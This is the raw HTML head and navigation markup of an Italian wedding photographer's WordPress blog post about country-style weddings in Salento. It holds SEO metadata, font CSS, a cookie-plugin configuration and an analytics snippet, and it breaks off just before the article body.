

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danielepanareo.it/matrimonio-in-campagna-nel-salento/
body_size: 23300
content:
<!DOCTYPE html><html lang="it-IT"><head><meta charset="UTF-8" /><meta name="description" content="Sito ufficiale e portfolio di nozze del fotografo di matrimonio a Lecce Daniele Panareo."><meta name="keywords" content="fotografo Lecce, fotografo matrimonio Lecce, foto matrimonio, matrimonio, fotografo, daniele panareo, matrimoni a lecce, foto di nozze, fotgrafo cerimonia, eventi a lecce, fotografie di nozze, wedding photographer, nozze in Salento, video di matrimonio Lecce, nozze, immagini matrimonio, sposarsi a Lecce, sposarsi nel salento, matrimonio in Puglia, fotografo Puglia, sposarsi in Italia"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://danielepanareo.it/xmlrpc.php" /><link rel="shortcut icon" type="image/x-icon" href="https://demo.qodeinteractive.com/bridge/wp-content/themes/bridge/img/favicon.ico"><link rel="apple-touch-icon" href="https://demo.qodeinteractive.com/bridge/wp-content/themes/bridge/img/favicon.ico"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Matrimonio in campagna nel Salento - 10 idee di stile per la festa di nozze</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDrMfJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDrMfJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 100;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 200;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 600;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 800;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 900;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCIPrQ.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/raleway/v18/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2" crossorigin/><link rel="preload" as="font" href="http://danielepanareo.it/wp-content/themes/bridge/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-20d2a883d2b285973ddda60fad2b256b" href="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-20d2a883d2b285973ddda60fad2b256b.css" media="all" /><meta name="description" content="Hai mai pensato a un ricevimento di Matrimonio in campagna nel Salento? Tante idee e nuovi spunti per festeggiare le nozze tra il verde e la natura!" /><link rel="canonical" href="https://danielepanareo.it/matrimonio-in-campagna-nel-salento/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Matrimonio in campagna nel Salento - 10 idee di stile per la festa di nozze" /><meta property="og:description" content="Hai mai pensato a un ricevimento di Matrimonio in campagna nel Salento? Tante idee e nuovi spunti per festeggiare le nozze tra il verde e la natura!" /><meta property="og:url" content="https://danielepanareo.it/matrimonio-in-campagna-nel-salento/" /><meta property="og:site_name" content="Fotografo matrimonio Lecce, wedding in Salento" /><meta property="article:publisher" content="https://m.facebook.com/daniele.panareo.9" /><meta property="article:author" content="https://www.facebook.com/daniele.panareo.9" /><meta property="article:published_time" content="2017-02-22T11:23:51+00:00" /><meta property="article:modified_time" content="2019-03-07T14:44:05+00:00" /><meta property="og:image" content="https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Daniele" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Daniele" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="6 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/#article","isPartOf":{"@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/"},"author":{"name":"Daniele","@id":"https://danielepanareo.it/#/schema/person/11adcbbdedf57cc950fa7a23288d46b2"},"headline":"Matrimonio in campagna nel Salento &#8211; 10 idee di stile per la festa dei tuoi sogni","datePublished":"2017-02-22T11:23:51+00:00","dateModified":"2019-03-07T14:44:05+00:00","mainEntityOfPage":{"@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/"},"wordCount":1231,"publisher":{"@id":"https://danielepanareo.it/#organization"},"image":{"@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/#primaryimage"},"thumbnailUrl":"https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg","keywords":["Blog Matrimonio","Matrimonio","matrimonio in campagna","matrimonio nel Salento"],"articleSection":["Blog di Matrimonio"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/","url":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/","name":"Matrimonio in campagna nel Salento - 10 idee di stile per la festa di nozze","isPartOf":{"@id":"https://danielepanareo.it/#website"},"primaryImageOfPage":{"@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/#primaryimage"},"image":{"@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/#primaryimage"},"thumbnailUrl":"https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg","datePublished":"2017-02-22T11:23:51+00:00","dateModified":"2019-03-07T14:44:05+00:00","description":"Hai mai pensato a un ricevimento di Matrimonio in campagna nel Salento? Tante idee e nuovi spunti per festeggiare le nozze tra il verde e la natura!","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://danielepanareo.it/matrimonio-in-campagna-nel-salento/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danielepanareo.it/matrimonio-in-campagna-nel-salento/#primaryimage","url":"https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg","contentUrl":"https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg","width":1920,"height":1280},{"@type":"WebSite","@id":"https://danielepanareo.it/#website","url":"https://danielepanareo.it/","name":"Daniele Panareo Fotografo matrimonio Lecce","description":"Fotografo di Matrimonio a Lecce e Servizi fotograficia","publisher":{"@id":"https://danielepanareo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danielepanareo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://danielepanareo.it/#organization","name":"Daniele Panareo fotografo matrimonio Lecce","url":"https://danielepanareo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danielepanareo.it/#/schema/logo/image/","url":"https://danielepanareo.it/wp-content/uploads/2014/02/Profilo-Daniele-Panareo-ritratto-del-Fotografo-matrimonio-Lecce.jpg","contentUrl":"https://danielepanareo.it/wp-content/uploads/2014/02/Profilo-Daniele-Panareo-ritratto-del-Fotografo-matrimonio-Lecce.jpg","width":1786,"height":2482,"caption":"Daniele Panareo fotografo matrimonio Lecce"},"image":{"@id":"https://danielepanareo.it/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/daniele.panareo.9","https://x.com/danielepanareo","https://www.instagram.com/danielepanareo/","https://www.google.com/url?sa=t&amp;amp;amp;source=web&amp;amp;amp;rct=j&amp;amp;amp;url=https://it.linkedin.com/in/daniele-panareo-2b1359b1&amp;amp;amp;ved=2ahUKEwinlrTN877gAhVL66QKHbC8DCkQFjAAegQIAxAB&amp;amp;amp;usg=AOvVaw0Uhqxw25_6iEg2RScobuGa","https://www.pinterest.it/danielepanareofotografo/","https://www.youtube.com/channel/UCSnz9zlcFItTmPWENNtL5Xg"]},{"@type":"Person","@id":"https://danielepanareo.it/#/schema/person/11adcbbdedf57cc950fa7a23288d46b2","name":"Daniele","description":"Tre grandi e autentiche passioni: la Fotografia, i Viaggi, il Surf!","sameAs":["https://danielepanareo.it","https://www.facebook.com/daniele.panareo.9","https://x.com/danielepanareo"]}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fotografo matrimonio Lecce, wedding in Salento &raquo; Feed" href="https://danielepanareo.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Fotografo matrimonio Lecce, wedding in Salento &raquo; Feed dei commenti" href="https://danielepanareo.it/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://danielepanareo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielepanareo.it%2Fmatrimonio-in-campagna-nel-salento%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://danielepanareo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielepanareo.it%2Fmatrimonio-in-campagna-nel-salento%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> /*wp_block_styles_on_demand_placeholder:697d2e7ed062f*/
/*# sourceURL=wp-block-library-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <script type="text/javascript" src="https://danielepanareo.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://danielepanareo.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="cookie-law-info-js-extra"> /* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://danielepanareo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/cookie-law-info.min.js" id="cookie-law-info-js"></script><link rel="https://api.w.org/" href="https://danielepanareo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://danielepanareo.it/wp-json/wp/v2/posts/4617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielepanareo.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://danielepanareo.it/?p=4617' /><link rel="amphtml" href="https://danielepanareo.it/matrimonio-in-campagna-nel-salento/amp/"><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link rel="icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-4617 single-format-standard wp-theme-bridge wp-child-theme-bridge-child ajax_fade page_not_loaded  vss_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-10.1.1" itemscope itemtype="http://schema.org/WebPage"><div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div><div class="wrapper"><div class="wrapper_inner"> <!-- Google Analytics start --> <script> var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'daniele03.p@gmail.com']);
 _gaq.push(['_trackPageview']);
 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })(); </script> <!-- Google Analytics end --><header class=" centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding scrolled_not_transparent page_header"><div class="header_inner clearfix"><div class="header_top_bottom_holder"><div class="header_bottom clearfix" style='' ><div class="header_inner_left"><div class="mobile_menu_button"> <span> <i class="qode_icon_font_awesome fa fa-bars " ></i> </span></div><div class="logo_wrapper"><div class="q_logo"> <a itemprop="url" href="https://danielepanareo.it/"> <img itemprop="image" class="normal" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="light" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="dark" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-bianco.png.webp" alt="Logo"/> <img itemprop="image" class="sticky" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="mobile" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> </a></div><div class="q_logo_hidden"><a itemprop="url" href="https://danielepanareo.it/"><img itemprop="image" alt="Logo" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" style="height: 100%;"></a></div></div></div><div class="holeder_for_hidden_menu"><nav class="main_menu drop_down right"><ul id="menu-menu1" class=""><li id="nav-menu-item-15364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a title="Home page del fotografo di matrimoni a Lecce" href="https://danielepanareo.it" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li><li id="nav-menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Biografia fotografo matrimonio Lecce" href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/" class=""><i class="menu_icon blank fa"></i><span>Bio</span><span class="plus"></span></a></li><li id="nav-menu-item-23392" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Storie di matrimonio e real wedding in Salento" href="https://danielepanareo.it/wedding-stories/" class=""><i class="menu_icon blank fa"></i><span>Stories</span><span class="plus"></span></a></li><li id="nav-menu-item-19361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a title="Portfolio fotografo matrimonio Lecce" href="https://danielepanareo.it/portfolio-fotografo-matrimonio-lecce/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Portfolio</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portofolio-fotografo-lecce-emotion/" class=""><i class="menu_icon blank fa"></i><span>Emotion</span><span class="plus"></span></a></li><li id="nav-menu-item-19519" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-moment/" class=""><i class="menu_icon blank fa"></i><span>Moment</span><span class="plus"></span></a></li><li id="nav-menu-item-20151" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/this-is-wedding/" class=""><i class="menu_icon blank fa"></i><span>This is wedding in Puglia</span><span class="plus"></span></a></li><li id="nav-menu-item-19744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-reportage/" class=""><i class="menu_icon blank fa"></i><span>Reportage di matrimonio in Puglia</span><span class="plus"></span></a></li><li id="nav-menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail/" class=""><i class="menu_icon blank fa"></i><span>Detail</span><span class="plus"></span></a></li><li id="nav-menu-item-19437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-light/" class=""><i class="menu_icon blank fa"></i><span>Light</span><span class="plus"></span></a></li><li id="nav-menu-item-20150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/story/" class=""><i class="menu_icon blank fa"></i><span>Story</span><span class="plus"></span></a></li><li id="nav-menu-item-19778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail-something-important/" class=""><i class="menu_icon blank fa"></i><span>Something Important</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Video di matrimonio a Lecce" href="https://danielepanareo.it/video-matrimonio-lecce/" class=""><i class="menu_icon blank fa"></i><span>Film</span><span class="plus"></span></a></li><li id="nav-menu-item-24306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://danielepanareo.it/album-di-matrimonio/" class=""><i class="menu_icon blank fa"></i><span>Book</span><span class="plus"></span></a></li><li id="nav-menu-item-22165" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://danielepanareo.it/blog-di-matrimonio-e-fotografia/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li><li id="nav-menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Contatta il fotografo matrimonio Lecce" href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" class=""><i class="menu_icon blank fa"></i><span>Contatti</span><span class="plus"></span></a></li></ul></nav><div class="header_inner_right"><div class="side_menu_button_wrapper right"><div class="side_menu_button"></div></div></div></div><nav class="mobile_menu"><ul id="menu-menu1-1" class=""><li id="mobile-menu-item-15364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a title="Home page del fotografo di matrimoni a Lecce" href="https://danielepanareo.it" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Biografia fotografo matrimonio Lecce" href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/" class=""><span>Bio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-23392" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Storie di matrimonio e real wedding in Salento" href="https://danielepanareo.it/wedding-stories/" class=""><span>Stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Portfolio</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portofolio-fotografo-lecce-emotion/" class=""><span>Emotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19519" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-moment/" class=""><span>Moment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-20151" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/this-is-wedding/" class=""><span>This is wedding in Puglia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-reportage/" class=""><span>Reportage di matrimonio in Puglia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail/" class=""><span>Detail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-light/" class=""><span>Light</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-20150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/story/" class=""><span>Story</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail-something-important/" class=""><span>Something Important</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Video di matrimonio a Lecce" href="https://danielepanareo.it/video-matrimonio-lecce/" class=""><span>Film</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-24306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/album-di-matrimonio/" class=""><span>Book</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-22165" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/blog-di-matrimonio-e-fotografia/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Contatta il fotografo matrimonio Lecce" href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></nav></div></div></div></header> <a id='back_to_top' href='#'> <span class="fa-stack"> <i class="fa fa-arrow-up" style=""></i> </span> </a><div class="content "><div class="meta"><div class="seo_title">Matrimonio in campagna nel Salento - 10 idee di stile per la festa di nozze</div><div class="seo_description">Sito ufficiale e portfolio di nozze del fotografo di matrimonio a Lecce Daniele Panareo.</div><div class="seo_keywords">fotografo Lecce, fotografo matrimonio Lecce, foto matrimonio, matrimonio, fotografo, daniele panareo, matrimoni a lecce, foto di nozze, fotgrafo cerimonia, eventi a lecce, fotografie di nozze, wedding photographer, nozze in Salento, video di matrimonio Lecce, nozze, immagini matrimonio, sposarsi a Lecce, sposarsi nel salento, matrimonio in Puglia, fotografo Puglia, sposarsi in Italia</div> <span id="qode_page_id">4617</span><div class="body_classes">wp-singular,post-template-default,single,single-post,postid-4617,single-format-standard,wp-theme-bridge,wp-child-theme-bridge-child,ajax_fade,page_not_loaded,,vss_responsive_adv,qode-child-theme-ver-1.0.0,qode-theme-ver-10.1.1</div></div><div class="content_inner  "><div class="title_outer title_without_animation"    data-height="180"><div class="title title_size_small  position_left " style="height:180px;"><div class="image not_responsive"></div></div></div><div class="container"><div class="container_inner default_template_holder" ><div class="blog_single blog_holder"><article id="post-4617" class="post-4617 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-di-matrimonio tag-blog-matrimonio 